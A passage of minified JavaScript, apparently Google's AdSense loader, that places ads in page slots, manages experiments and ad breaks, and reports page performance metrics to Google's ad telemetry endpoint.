e,r,l=!(null==(e=t.protectedAudience)||null==(r=e.queryFeatureSupport)||!r.call(e,n))}catch(n){l=!1}return l},c),ip[4]=(p[3]=function(){return Qr()},p[6]=function(n){return void 0!==(n=op(n,"number"))?n:void 0},p),ip[5]=(a[2]=function(){return window.location.href},a[3]=function(){try{return window.top.location.hash}catch(n){return""}},a[4]=function(n){return void 0!==(n=op(n,"string"))?n:void 0},a[12]=function(n){try{var t=op(n,"string");if(void 0!==t)return atob(t)}catch(n){}},a),ip);function ap(n){this.j=o(n)}function cp(n){this.j=o(n)}function sp(n){return A(n,ap,2,x())}function fp(n){this.j=o(n)}function gp(n){this.j=o(n)}function dp(n){this.j=o(n)}function hp(n){var t={};return pp((t[0]=new _.Map,t[1]=new _.Map,t[2]=new _.Map,t),n)}function pp(n,t){for(var e=new _.Map,r=b(y(n[1],"entries").call(n[1])),l=r.next();!l.done;l=r.next()){var o=b(l.value),l=o.next().value,o;o=(o=o.next().value)[o.length-1],e.set(l,o.Fb+o.yb*o.zb)}for(r=(t=b(t)).next();!r.done;r=t.next())for(o=(l=b(l=A(r=r.value,cp,2,x()))).next();!o.done;o=l.next())if(0!==sp(o=o.value).length){var i=gr(o,8),u,i,u;!N(o,4)||N(o,13)||N(o,14)||(u=void 0,i=null!=(u=e.get(N(o,4)))?u:0,u=gr(o,1)*sp(o).length,e.set(N(o,4),i+u)),u=[];for(var a=0;a<sp(o).length;a++){var c={Fb:i,yb:gr(o,1),zb:sp(o).length,Yb:a,Ba:N(r,1),Ka:o,X:sp(o)[a]};u.push(c)}vp(n[2],N(o,10),u)||vp(n[1],N(o,4),u)||vp(n[0],sp(o)[0].getId(),u)}return n}function vp(n,t,e){var n;return t&&(n.has(t)||n.set(t,[]),(n=n.get(t)).push.apply(n,g(e)),1)}function _p(t){return t=void 0===t?Kr():t,function(n){return Wu(n+" + "+t)%1e3}}e(ap,i),ap.prototype.getId=function(){return s(this,1)},e(cp,i),e(fp,i),e(gp,i),e(dp,i);var mp=[12,13,20],yp,yp,yp,yp,yp,yp;function bp(n,t,e,r){var l=void 0!==(r=void 0===r?{}:r).Ca&&r.Ca;if(r=void 0===r.ec?[]:r.ec,this.ka=n,this.M=e,this.u={},this.Ca=l,this.g=((n={})[t]=[],n[4]=[],n),this.i={},this.l={},t=Dl())for(n=(t=b(t.split(",")||[])).next();!n.done;n=t.next())(n=Number(n.value))&&(this.i[n]=!0);for(t=(r=b(r)).next();!t.done;t=r.next())this.i[t.value]=!0}function wp(t,e,n,r){var l=[],o;if(o=(o=9!==e)&&(!!t.u[e]||!(t.u[e]=!0)))Ci(t.M,e,n,l,[],4);else{for(var o=y(mp,"includes").call(mp,e),i=[],u=[],a=b([0,1,2]),c=a.next();!c.done;c=a.next())for(var c=c.value,s=b(y(t.ka[c],"entries").call(t.ka[c])),f=s.next();!f.done;f=s.next()){var g,f,d=f=(g=b(f.value)).next().value,h=g=g.next().value;if(f=new ei,(g=h.filter(function(n){return n.Ba===e&&t.i[n.X.getId()]&&xp(t,n)})).length)for(g=(f=b(g)).next();!g.done;g=f.next())u.push(g.value.X);else if(!t.Ca){g=void 0,2===c?(g=r[1],Nr(f,2,ri,d)):g=r[0];var p=void 0,v=void 0,g,p,_,v,m,_,h;if(void 0!==(g=null!=(v=null==(p=g)?void 0:p(String(d)))?v:2===c&&1===N(h[0].Ka,11)?void 0:r[0](String(d)))){for(h=(d=b(h)).next();!h.done;h=d.next()){(h=h.value).Ba===e&&(p=g-h.Fb,v=(_=h).yb,m=_.zb,_=_.Yb,p<0||v*m<=p||p%m!==_||!xp(t,h)||(0!==(p=N(h.Ka,13))&&void 0!==p&&(void 0!==(v=t.l[String(p)])&&v!==h.X.getId()?Mi(t.M,t.l[String(p)],h.X.getId(),p):t.l[String(p)]=h.X.getId()),u.push(h.X)))}0!==Ke(f,ri)&&(br(f,3,g),i.push(f))}}}for(u=(r=b(u)).next();!u.done;u=r.next())a=(u=u.value).getId(),l.push(a),Sp(t,a,o?4:n),Yi(A(u,So,2,x()),o?Ki():[n],t.M,a);Ci(t.M,e,n,l,i,1)}return l}function Sp(n,t,e){n.g[e]||(n.g[e]=[]),y(n=n.g[e],"includes").call(n,t)||n.push(t)}function xp(n,t){var e=O(Pi).O,r=mo(j(t.Ka,so,3),e);return r.success?!!r.value&&((e=mo(j(t.X,so,3),e)).success?!!e.value:(Ri(n.M,j(t.X,so,3),t.Ba,t.X.getId(),e),!1)):(Ri(n.M,j(t.Ka,so,3),t.Ba,t.X.getId(),r),!1)}function jp(n,t){t=t.map(function(n){return new fp(n)}).filter(function(n){return!y(mp,"includes").call(mp,N(n,1))}),n.ka=pp(n.ka,t)}function Ap(r,n){u(1,function(n){r.i[n]=!0},n),u(2,function(n,t,e){return wp(r,n,t,e)},n),u(3,function(n){return(r.g[n]||[]).concat(r.g[4])},n),u(12,function(n){jp(r,n)},n),u(16,function(n,t){Sp(r,n,t)},n)}function Ep(){this.g=function(){}}function Np(n,t){n.g=nu(14,t,function(){})}function kp(n){O(Ep).g(n)}function Op(n){var t=n.Rb,e=n.O,r=n.config,l=void 0===n.ib?lp():n.ib,o=void 0===n.jb?0:n.jb,i=void 0===n.M?new Ii(null!=(yp=Vg(null==(yp=j(t,gp,5))?void 0:dr(yp,2)))?yp:0,null!=(yp=Vg(null==(yp=j(t,gp,5))?void 0:dr(yp,4)))?yp:0,null!=(yp=null==(yp=j(t,gp,5))?void 0:d(yp,3))&&yp):n.M;n=void 0===n.ka?hp(A(t,fp,2,x(St))):n.ka,l.hasOwnProperty("init-done")?(nu(12,l,function(){})(A(t,fp,2,x()).map(m)),nu(13,l,function(){})(A(t,So,1,x()).map(m),o),e&&nu(14,l,function(){})(e),Ip(o,l)):(Ap(new bp(n,o,i,r),l),tu(l),eu(l),ru(l),Ip(o,l),Yi(A(t,So,1,x(St)),[o],i,void 0,!0),Li=Li||!(!r||!r.Wb),kp(up),e&&kp(e))}function Ip(n,t){var e=t=void 0===t?lp():t;ou(O(lu),e,n),Cp(t,n),n=t,Np(O(Ep),n),O(nc).C()}function Cp(e,r){var n=O(nc);n.l=function(n,t){return nu(5,e,function(){return!1})(n,t,r)},n.B=function(n,t){return nu(6,e,function(){return 0})(n,t,r)},n.g=function(n,t){return nu(7,e,function(){return""})(n,t,r)},n.i=function(n,t){return nu(8,e,function(){return[]})(n,t,r)},n.u=function(n,t){return nu(17,e,function(){return[]})(n,t,r)},n.C=function(){nu(15,e,function(){})(r)}}function Mp(n,t){var e={};e[0]=_p(hl(t).toString()),t=e,t=O(lu).l(n,t),n=Z0(O(D0),n,t),fu.Ia(1085,n)}function Rp(n,t,e){var r=j(t,dp,12),l=d(t,9);for(Op({Rb:r,O:rp(e,t),config:{Ca:l&&!!n.google_disable_experiments,Wb:l},ib:lp(n),jb:1}),(e=f(t,15))&&(e=Number(e),O(lu).i(e)),e=(t=b(t=Je(t,19,oe,x()))).next();!e.done;e=t.next())e=e.value,O(lu).g(e);Mp(12,n),Mp(10,n)}function Tp(r){Ns.Ua(function(n){n.shv=String(r),n.mjsv=_s();var t=iu(),e=np();n.eid=t.concat(e).join(",")})}function Pp(n,t,e){var r,r,r,r,l,r,o,r,r,l,l,o,l={},o={},i={};return i.stavq=s(n,1),i.jTCuI=f(n,2),i.OmOVT=d(n,20),i.xujKL=d(n,9),i.AyxaY=-1!==s(n,18)?s(n,18):void 0,i.SLqBY=f(n,8)||void 0,i.xVQAt=f(n,3),i.OSCLM=(l.UWEfJ=!(null==(r=j(n,Vp,26))||!d(r,1)),l.YguOd=!(null==(r=j(n,Vp,26))||!d(r,2)),l.SVQEK=!(null==(r=j(n,Vp,26))||!d(r,3)),l),i.jzoix=(o.PygXN=((null==(r=Dp(n))||null==(l=j(r,Fp,7))?void 0:A(l,Bp,1,x()))||[]).map(function(n){var t={};return t.aJhyn=n.getName(),t.ihulF=f(n,2),t}),o),i.gjPrg=null!=(l=null==(r=Dp(n))?void 0:f(r,1))?l:void 0,i.zeuLy=null!=(l=null==(o=Dp(n))||null==(r=j(o,Lp,2))?void 0:f(r,1))?l:void 0,i.ANqoe=null!=(o=f(n,17))?o:void 0,i.FJPve=!1,i.GLnKw=!1,i.tYcft=t.promise,i.EGzMj=e.promise,i.uNjDc=!(null==(r=Dp(n))||!d(r,10)),i}function Lp(n){this.j=o(n)}function Bp(n){this.j=o(n)}function Fp(n){this.j=o(n)}function Wp(n){this.j=o(n)}function Vp(n){this.j=o(n)}function zp(n){this.j=o(n)}function Dp(n){return vr(n,Wp,27,Jp)}e(Lp,i),e(Bp,i),Bp.prototype.getName=function(){return f(this,1)},e(Fp,i),e(Wp,i),e(Vp,i),e(zp,i);var Jp=[27,28],c=void 0===L?void 0:L;function qp(n){var t=Ns;try{if(!Et(n))throw Error(String(n));if(0<n.length)return new zp(JSON.parse(n))}catch(n){t.J(838,n instanceof Error?n:Error(String(n)))}return new zp}function Up(n,t,e){if("sd"===e)return 0;if(d(t,22))return 7;if(d(t,16))return 6;var r,r,r,e,r;switch(n=(e=null==(r=Dp(t))||null==(r=j(r,Lp,2))?void 0:f(r,1))===n,t=null!=(r=null==(r=Dp(t))||null==(e=j(r,Lp,2))?void 0:N(e,2))?r:0){case 1:return n?9:8;case 2:return n?11:10;case 3:return n?13:12}return 1}var Hp=Z(["https://googleads.g.doubleclick.net/pagead/managed/dict/","/adsbygoogle"]),Xp,Gp;function Zp(n,t){var e=new Qp;try{var r=n.createElement("link"),l,o;if(null!=(l=r.relList)&&null!=(o=l.supports)&&o.call(l,"compression-dictionary")&&Fn()){if(t instanceof Ur)r.href=Xr(t).toString(),r.rel="compression-dictionary";else{if(-1===Zr.indexOf("compression-dictionary"))throw Error('TrustedResourceUrl href attribute required with rel="compression-dictionary"');var i=Gr.test(t)?t:void 0;void 0!==i&&(r.href=i,r.rel="compression-dictionary")}n.head.appendChild(r)}}catch(n){e.Fa({methodName:1296,Na:n})}}function Yp(n){return rl(Hp,n)}function Qp(){this.g=Ns}function Kp(n,e,r){var t=null;jl(n,"message",function(n){try{var t=JSON.parse(n.data)}catch(n){return}t&&t.googMsgType===e&&r(t,n)})}function $p(n,t){return null==t?"&"+n+"=null":"&"+n+"="+Math.floor(t)}function n1(n,t){return"&"+n+"="+t.toFixed(3)}function t1(){var n=new _.Set,t=Qs();try{if(!t)return n;for(var e,r=b(t.pubads().getSlots()),l=r.next();!l.done;l=r.next())n.add(l.value.getSlotId().getDomId())}catch(n){}return n}function e1(n){return null!=(n=n.id)&&(t1().has(n)||y(n,"startsWith").call(n,"google_ads_iframe_")||y(n,"startsWith").call(n,"aswift"))}function r1(n,t,e){if(n.sources)switch(l1(n)){case 2:var r=i1(n);if(r)return e.some(function(n){return a1(r,n)});break;case 1:var l=o1(n);if(l)return t.some(function(n){return a1(l,n)})}return!1}function l1(n){if(n.sources&&1<=(n=n.sources.filter(function(n){return n.previousRect&&n.currentRect})).length){if((n=n[0]).previousRect.top<n.currentRect.top)return 2;if(n.previousRect.top>n.currentRect.top)return 1}return 0}function o1(n){return u1(n,function(n){return n.currentRect})}function i1(n){return u1(n,function(n){return n.previousRect})}function u1(n,e){return n.sources.reduce(function(n,t){return t=e(t),!n||t&&t.width*t.height!=0&&t.top<n.top?t:n},null)}function a1(n,t){var e=Math.min(n.right,t.right)-Math.max(n.left,t.left);return n=Math.min(n.bottom,t.bottom)-Math.max(n.top,t.top),!(e<=0||n<=0)&&50<=e*n*100/((t.right-t.left)*(t.bottom-t.top))}function c1(){this.l=this.i=this.T=this.P=this.D=0,this.Ya=this.xa=Number.NEGATIVE_INFINITY,this.g=[],this.F={},this.ua=0,this.R=1/0,this.sa=this.va=this.wa=this.ya=this.bb=this.B=this.ab=this.ga=this.u=0,this.ta=!1,this.aa=this.H=this.C=0,this.M=null,this.Xa=!1,this.ia=function(){};var n=document.querySelector("[data-google-query-id]");this.Za=n?n.getAttribute("data-google-query-id"):null}function s1(){var n=new c1,t;if(C(Xa)&&(!(t=window).google_plmetrics&&window.PerformanceObserver)){t.google_plmetrics=!0;for(var t,e=(t=b(["layout-shift","largest-contentful-paint","first-input","longtask","event"])).next();!e.done;e=t.next()){var e,r={type:e=e.value,buffered:!0};"event"===e&&(r.durationThreshold=40),f1(n).observe(r)}g1(n)}}function f1(t){return t.M||(t.M=new PerformanceObserver(ts(640,function(n){p1(t,n)}))),t.M}function g1(e){var n=ts(641,function(){var n=document,t,n;2===(n=n.prerendering?3:null!=(t={visible:1,hidden:2,prerender:3,preview:4,unloaded:5,"":0}[n.visibilityState||n.webkitVisibilityState||n.mozVisibilityState||""])?t:0)&&d1(e)}),t=ts(641,function(){d1(e)});document.addEventListener("visibilitychange",n),document.addEventListener("pagehide",t),e.ia=function(){document.removeEventListener("visibilitychange",n),document.removeEventListener("pagehide",t),f1(e).disconnect()}}function d1(n){if(!n.Xa){n.Xa=!0,f1(n).takeRecords();var t="https://pagead2.googlesyndication.com/pagead/gen_204?id=plmetrics";window.LayoutShift&&(t=(t=(t+=n1("cls",n.D))+n1("mls",n.P))+$p("nls",n.T),window.LayoutShiftAttribution&&(t=(t=(t+=n1("cas",n.B))+$p("nas",n.ya))+n1("was",n.bb)),t=(t+=n1("wls",n.ga))+n1("tls",n.ab)),window.LargestContentfulPaint&&(t=(t+=$p("lcp",n.wa))+$p("lcps",n.va)),window.PerformanceEventTiming&&n.ta&&(t+=$p("fid",n.sa)),window.PerformanceLongTaskTiming&&(t=(t=(t+=$p("cbt",n.C))+$p("mbt",n.H))+$p("nlt",n.aa));for(var e=0,r=b(document.getElementsByTagName("iframe")),l=r.next();!l.done;l=r.next())e1(l.value)&&e++;t=(t+=$p("nif",e))+$p("ifi",_u(window)),e=iu(),t=(t=(t+="&eid="+encodeURIComponent(e.join()))+("&top="+(k===k.top?1:0)))+(n.Za?"&qqid="+encodeURIComponent(n.Za):$p("pvsid",hl(k))),window.googletag&&(t+="&gpt=1"),0<=(e=Math.min(n.g.length-1,Math.floor((n.M?n.ua:performance.interactionCount||0)/50)))&&0<=(e=n.g[e].latency)&&(t+=$p("inp",e)),window.fetch(t,{keepalive:!0,credentials:"include",redirect:"follow",method:"get",mode:"no-cors"}),n.ia()}}function h1(n,t,e,r){t.hadRecentInput||(n.D+=Number(t.value),Number(t.value)>n.P&&(n.P=Number(t.value)),n.T+=1,(e=r1(t,e,r))&&(n.B+=t.value,n.ya++),(5e3<t.startTime-n.xa||1e3<t.startTime-n.Ya)&&(n.xa=t.startTime,n.i=0,n.l=0),n.Ya=t.startTime,n.i+=t.value,e&&(n.l+=t.value),n.ga<n.i&&(n.ga=n.i,n.bb=n.l,n.ab=t.startTime+t.duration))}function p1(n,t){for(var e=Xp!==window.scrollX||Gp!==window.scrollY?[]:y1,r=m1(),l=(t=b(t.getEntries())).next(),o={};!l.done;o={W:void 0},l=t.next())switch(o.W=l.value,l=o.W.entryType,l){case"layout-shift":h1(n,o.W,e,r);break;case"largest-contentful-paint":o=o.W,n.wa=Math.floor(o.renderTime||o.loadTime),n.va=o.size;break;case"first-input":l=o.W,n.sa=Number((l.processingStart-l.startTime).toFixed(3)),n.ta=!0,n.g.some((t=>function(n){return y(n,"entries").some(function(n){return t.W.duration===n.duration&&t.W.startTime===n.startTime})})(o))||v1(n,o.W);break;case"longtask":o=Math.max(0,o.W.duration-50),n.C+=o,n.H=Math.max(n.H,o),n.aa+=1;break;case"event":v1(n,o.W);break;default:Xt(l)}}function v1(t,n){_1(t,n);var e=t.g[t.g.length-1],r=t.F[n.interactionId];(r||t.g.length<10||n.duration>e.latency)&&(r?(y(r,"entries").push(n),r.latency=Math.max(r.latency,n.duration)):(n={id:n.interactionId,latency:n.duration,entries:[n]},t.F[n.id]=n,t.g.push(n)),t.g.sort(function(n,t){return t.latency-n.latency}),t.g.splice(10).forEach(function(n){delete t.F[n.id]}))}function _1(n,t){t.interactionId&&(n.R=Math.min(n.R,t.interactionId),n.u=Math.max(n.u,t.interactionId),n.ua=n.u?(n.u-n.R)/7+1:0)}function m1(){var n=y(Array,"from").call(Array,document.getElementsByTagName("iframe")).filter(e1),t=[].concat(g(t1())).map(function(n){return document.getElementById(n)}).filter(function(n){return null!==n});return Xp=window.scrollX,Gp=window.scrollY,y1=[].concat(g(n),g(t)).map(function(n){return n.getBoundingClientRect()})}Qp.prototype.Fa=function(n){var t,n,t=(t=n.Na)instanceof Error?t:Error(String(t));this.g.J(null!=(n=n.methodName)?n:0,t)};var y1=[],b1=null,w1=[],S1=new _.Map,x1=-1;function j1(n){return kc.test(n.className)&&"done"!==n.dataset.adsbygoogleStatus}function A1(n){for(var t=document.getElementsByTagName("INS"),e=0,r=t[e];e<t.length;r=t[++e]){var l=r;if(j1(l)&&"reserved"!==l.dataset.adsbygoogleStatus&&(!n||r.id===n))return r}return null}function E1(n,t,e,r,l){if(n&&"shift"in n){X0(O(D0),function(n){var t;hr(Ho(n),2)||Sr(n=Ho(n),2)});for(var o=20;0<n.length&&0<o;){try{I1(n.shift(),t,e,r,l)}catch(n){setTimeout(function(){throw n})}--o}}}function N1(){var n=pl("INS");return n.className="adsbygoogle",n.className+=" adsbygoogle-noablate",gl(n),C(ja)&&(n.dataset.adHi="true"),n}function k1(e,n){var r={},l=md(e.google_ad_client,n),t=(Tr(oc,function(n,t){!1===e.enable_page_level_ads?r[t]=!1:e.hasOwnProperty(t)?r[t]=e[t]:y(l,"includes").call(l,n)&&(r[t]=!1)}),mn(e.enable_page_level_ads)&&(r.page_level_pubvars=e.enable_page_level_ads),N1()),o=(Il.body.appendChild(t),{}),i=(o.google_reactive_ads_config=r,o.google_ad_client=e.google_ad_client,o.google_pause_ad_requests=!!T(h).pause_ad_requests,Up(F1(e),n,o.google_loader_used));m0({xb:2,nb:t,Eb:o,A:window,ca:n,gb:i}),X0(O(D0),function(n){var t;hr(Ho(n),6)||Sr(n=Ho(n),6)})}function O1(n,t){function e(){k1(n,t)}zd(k).wasPlaTagProcessed=!0;var r=k.document,l;r.body||"complete"===r.readyState||"interactive"===r.readyState?e():(l=Wr(Ps(191,e)),jl(r,"DOMContentLoaded",l),null!=k.MutationObserver&&new k.MutationObserver(function(n,t){r.body&&(l(),t.disconnect())}).observe(r,{childList:!0,subtree:!0}))}function I1(t,n,e,r,l){var o={};Ts(165,function(){B1(t,o,n,e,r,l)},function(n){n.client=n.client||o.google_ad_client||t.google_ad_client,n.slotname=n.slotname||o.google_ad_slot,n.tag_origin=n.tag_origin||o.google_tag_origin})}function C1(e){delete e.google_checked_head,Tr(e,function(n,t){Nc[t]||(delete e[t],k.console.warn("AdSense head tag doesn't support "+t.replace("google","data").replace(/_/g,"-")+" attribute."))})}function M1(n,t){var e=R1();if(e){var r={},l=(d0(e,r),C1(r),r.google_ad_intent_query&&(r.google_responsive_auto_format=h0(r),r.google_reactive_ad_format=42),e=T(window),{});for(o in r)l[o]=r[o];e.head_tag_slot_vars=l;var o={google_ad_client:r.google_ad_client,enable_page_level_ads:r};(r.google_ad_intent_query||C(Ma)&&r.google_ad_intents_format)&&(o.enable_ad_intent_display_ads=!0),"bottom"===r.google_overlays&&(o.overlays=((e={}).bottom=!0,e)),"collapsed-bottom"===r.google_overlays&&(o.overlays=((e={}).bottom=!0,e["collapsed-bottom"]=!0,e)),delete r.google_overlays,h.adsbygoogle||(h.adsbygoogle=[]),(e=h.adsbygoogle).loaded?e.push(o):e.splice&&e.splice(0,0,o),T1(r,t,n)}}function R1(){var n=h;if(n=n.document.querySelector('script[src*="/pagead/js/adsbygoogle.js?client="]:not([data-checked-head])')||n.document.querySelector('script[src*="/pagead/js/adsbygoogle_direct.js?client="]:not([data-checked-head])')||n.document.querySelector('script[src*="/pagead/js/adsbygoogle.js"][data-ad-client]:not([data-checked-head])')||n.document.querySelector('script[src*="/pagead/js/adsbygoogle_direct.js"][data-ad-client]:not([data-checked-head])')){if(n.setAttribute("data-checked-head","true"),!T(window).head_tag_slot_vars)return X0(O(D0),function(n){Ze(n=Ho(n),7,$t(!0),!1)}),n;P1(n)}}function T1(n,t,e){var r;t=null==(r=Dp(t))?void 0:d(r,4),n.google_adbreak_test||t?Z1(n,e):Kp(window,"sc-cnf",function(){Z1(n,e)})}function P1(n){var t=T(window).head_tag_slot_vars,e;if((n=io(n.getAttribute("src")||"","client")||n.getAttribute("data-ad-client")||"")&&n!==t.google_ad_client)throw new R("Warning: Do not add multiple property codes with AdSense tag to avoid seeing unexpected behavior. These codes were found on the page "+n+", "+String(t.google_ad_client))}function L1(n){if("object"==typeof n&&null!=n){if("string"==typeof n.type)return 2;if("string"==typeof n.sound||"string"==typeof n.preloadAdBreaks||"object"==typeof n.h5AdsConfig)return 3}return 0}function B1(n,e,t,r,l,o){if(null==n)throw new R("push() called with no parameters.");var i=O(D0),u=(X0(i,function(n){var t;hr(Ho(n),3)||Sr(n=Ho(n),3)}),L1(n)),a,o,o;if(0!==u){(r=id()).first_slotcar_request_processing_time||(r.first_slotcar_request_processing_time=Date.now(),r.adsbygoogle_execution_start_time=yu),null==b1?(Q1(n),w1.push(n)):3===u?(a=b1,Ts(787,function(){a.handleAdConfig(n)})):Ls(730,b1.handleAdBreak(n))}else{yu=(new Date).getTime(),x0(t,r,l,o,F1(n)),W1();n:if(n.enable_ad_intent_display_ads||null==n.enable_page_level_ads)u=!1;else{if("string"!=typeof n.google_ad_client)throw new R("'google_ad_client' is missing from the tag config.");u=!0}if(u)X0(i,function(n){var t;hr(Ho(n),4)||Sr(n=Ho(n),4)}),z1(n,r);else if((u=n.params)&&Tr(u,function(n,t){e[t]=n}),"js"===e.google_ad_output)console.warn("Ads with google_ad_output='js' have been deprecated and no longer work. Contact your AdSense account manager or switch to standard AdSense ads.");else{if(u=Up(F1(n),r,e.google_loader_used),d0(t=D1(e,n),e),Tr(l=T(k).head_tag_slot_vars||{},function(n,t){e.hasOwnProperty(t)||(e[t]=n)}),t.hasAttribute("data-require-head")&&!T(k).head_tag_slot_vars)throw new R("AdSense head tag is missing. AdSense body tags don't work without the head tag. You can copy the head tag from your account on https://adsense.com.");if(!e.google_ad_client)throw new R("Ad client is missing from the slot.");(l=0===(T(h).first_tag_on_page||0)&&qd(e))&&(X0(i,function(n){var t;hr(Ho(n),5)||Sr(n=Ho(n),5)}),V1(l)),0===(T(h).first_tag_on_page||0)&&(T(h).first_tag_on_page=2),e.google_pause_ad_requests=!!T(h).pause_ad_requests,l=null!=(o=null==(i=n.ofxVI)||null==(o=i.recYb)?void 0:o.klgrb)?o:O0(n.params,t),m0(y(Object,"assign").call(Object,{},{xb:1,nb:t,Eb:e,A:window,ca:r,Ta:l},null!=i&&i.bPXfr?{sb:i.bPXfr}:{},{gb:u}))}}}function F1(n){return n.google_ad_client||((n=n.params)&&n.google_ad_client?n.google_ad_client:T0(h))}function W1(){var n;!C(Ea)||(n=rd(h))&&n.eb||ld(h)}function V1(n){El(function(){zd(k).wasPlaTagProcessed||k.adsbygoogle&&k.adsbygoogle.push(n)})}function z1(n,t){var e,r;0===(T(h).first_tag_on_page||0)&&(T(h).first_tag_on_page=1),n.tag_partner&&(e=n.tag_partner,(r=T(k)).tag_partners=r.tag_partners||[],r.tag_partners.push(e)),Ud(n,t),O1(n,t)}function D1(n,t){if("rewarded"===n.google_ad_format){if(null==n.google_ad_slot)throw new R("Rewarded format does not have valid ad slot");if(null==n.google_ad_loaded_callback)throw new R("Rewarded format does not have ad loaded callback");n.google_reactive_ad_format=11,n.google_wrap_fullscreen_ad=!0,n.google_video_play_muted=!1,n.google_acr=n.google_ad_loaded_callback,delete n.google_ad_loaded_callback,delete n.google_ad_format}var e=!!n.google_wrap_fullscreen_ad;if(e)(t=N1()).dataset.adsbygoogleStatus="reserved",Il.documentElement.appendChild(t);else if(t=t.element){if(!j1(t)&&!(t=t.id?A1(t.id):null))throw new R("'element' has already been filled.");if(!("innerHTML"in t))throw new R("'element' is not a good DOM element.")}else if(!(t=A1()))throw new R("All 'ins' elements in the DOM with class=adsbygoogle already have ads in them.");if(e){e=h;try{var r=(e||window).document,l="CSS1Compat"==r.compatMode?r.documentElement:r.body,o=new ml(l.clientWidth,l.clientHeight).round()}catch(n){o=new ml(-12245933,-12245933)}n.google_ad_height=o.height,n.google_ad_width=o.width,n.fsapi=!0}return t}function J1(n){Sf().S[xf(26)]=!!Number(n)}function q1(n){Number(n)?T(h).pause_ad_requests=!0:(T(h).pause_ad_requests=!1,k.setTimeout(n=function(){var n,t;T(h).pause_ad_requests||(n=void 0===n?{}:n,"function"==typeof window.CustomEvent?t=new CustomEvent("adsbygoogle-pub-unpause-ad-requests-event",n):(t=document.createEvent("CustomEvent")).initCustomEvent("adsbygoogle-pub-unpause-ad-requests-event",!!n.bubbles,!!n.cancelable,n.detail),h.dispatchEvent(t))},0),k.setTimeout(n,1e3))}function U1(n,t){t=void 0!==t&&t;var e=n.revenueMicros,r=n.revenueCurrency,l,l;"string"==typeof r&&"number"==typeof e&&(n=O(D0),l=xr(l=new Go,1,"CPM"),l=xr(l,2,"PRECISE"),e=Ve(r=xr(l,3,r),4,null==e?e:ue(e)),Q0(n,Me(t=Ve(e,5,$t(t)))))}function H1(r){"function"==typeof r&&C(Na)&&Kp(window,"aevi",function(n){try{var t=n.revenueMicros,e=n.revenueCurrency;"number"==typeof t&&"string"==typeof e&&(U1(n),r({valueMicros:Math.floor(t/1e3),currencyCode:e}))}catch(n){console.log("onPaidEvent function call failed. Please follow the documentation: https://services.google.com/fh/files/helpcenter/adsense_ilar_implementation_guide.pdf")}})}function X1(n){"function"==typeof n&&window.setTimeout(n,0)}function G1(n){var t=Math.floor(n/1e3),e,t;return n=n%1e3*1e6,br(t=wr(new Lo,1,t),2,n)}function Z1(t,n){var e=y(Object,"assign").call(Object,{},Td());Ls(723,n=Fd(ll(n.lc,new _.Map(y(Object,"entries").call(Object,e)))).then(function(n){null==b1&&(n.init(t),Y1(b1=n))})),y(n,"finally").call(n,function(){w1.length=0;var n=Date.now(),t=n-yu,e,t,e=or(e=new Bo,1,t=G1(t));0<=x1&&or(e,2,n=G1(n-x1)),Y0(n=O(D0),e=E(t=Wo(23),14,Vo,e))})}function Y1(t){for(var n=b(S1),e=n.next();!e.done;e=n.next()){var r=b(e.value),e=r.next().value,r;-1!==(r=r.next().value)&&(k.clearTimeout(r),S1.delete(e))}for(n={},e=0;e<w1.length;n={Va:void 0,La:void 0},e++)S1.has(e)||(n.La=w1[e],n.Va=L1(n.La),Ts(723,(n=>function(){3===n.Va?t.handleAdConfig(n.La):2===n.Va&&Ls(730,t.handleAdBreakBeforeReady(n.La))})(n)))}function Q1(n){var t=w1.length,e,r;2===L1(n)&&"preroll"===n.type&&null!=n.adBreakDone&&(e=n.adBreakDone,-1===x1&&(x1=Date.now()),r=k.setTimeout(function(){try{e({breakType:"preroll",breakName:n.name,breakFormat:"preroll",breakStatus:"timeout"}),S1.set(t,-1),Y0(O(D0),Wo(22))}catch(n){console.error("[Ad Placement API] adBreakDone callback threw an error:",n instanceof Error?n:Error(String(n)))}},1e3*M(Za)),S1.set(t,r))}var K1=Z(["data:text/javascript,//show_ads_impl_preview.js"]),$1=Z(["https://pagead2.googlesyndication.com/pagead/managed/js/adsense/","/slotcar_library",".js"]),nv=Z(["https://pagead2.googlesyndication.com/pagead/managed/js/adsense/","/show_ads_impl",".js"]),tv=Z(["https://pagead2.googlesyndication.com/pagead/managed/js/adsense/","/show_ads_impl_with_ama",".js"]),ev,rv,lv,ov;ev=_s(),rv=c,lv=function(n,t){return t=2012<s(t,1)?"_fy"+s(t,1):"",rl(K1),{lc:rl($1,n,t),jc:rl(nv,n,t),hc:rl(tv,n,t),nc:/^(?:https?:)?\/\/(?:pagead2\.googlesyndication\.com|securepubads\.g\.doubleclick\.net)\/pagead\/(?:js\/)?(?:show_ads|adsbygoogle(_direct)?)\.js(?:[?#].*)?$/}},ov=function(){},Ns.Cb(Ws),Ts(166,function(){var n=window;if(!n.BGtEY){n.BGtEY=!0;var t=new Oi(2,ev,void 0,void 0,void 0,void 0,iu);try{et(function(n){ws(t,1191,n)})}catch(n){}var e=qp(rv),r=(Tp(f(e,2)),ov(),Rl(16,[1,m(e)]),pu(hu(h))||h),l=lv(ev,e),o=null===h.document.currentScript?1:ep(l.nc);if(Rp(r,e,o),C(Ha)&&f(e,29)&&Zp(r.document,Yp(f(e,29))),X0(O(D0),function(n){var t=s(n,1)+1;br(n,1,t),h.top===h&&br(n,2,t=s(n,2)+1),hr(t=Ho(n),1)||Sr(n=Ho(n),1)}),Ls(1086,G0(0===o)),!Bn()||0<=kn(Vn(),11)){Rs(C($a)),jh(),Jg(tr(e,Vp,26));try{s1()}catch(n){}if(xh(),M1(l,e),!(r=n.adsbygoogle)||!r.loaded){var i=new Pd,u=new Pd,o={push:function(n){I1(n,l,e,i,u)},loaded:!0,pageState:Pp(e,i,u)},a;try{Object.defineProperty(o,"requestNonPersonalizedAds",{set:J1}),Object.defineProperty(o,"pauseAdRequests",{set:q1}),Object.defineProperty(o,"onload",{set:X1}),Object.defineProperty(o,"onPaidEvent",{set:H1})}catch(n){}if(C(ka)&&(a=T0(h),y(B=O(nc).i(Oa.g,Oa.defaultValue),"includes").call(B,a))&&Kp(h,"aevi",function(n){U1(n,!0)}),r)for(var a,c=(a=b(["requestNonPersonalizedAds","pauseAdRequests","onPaidEvent"])).next();!c.done;c=a.next())void 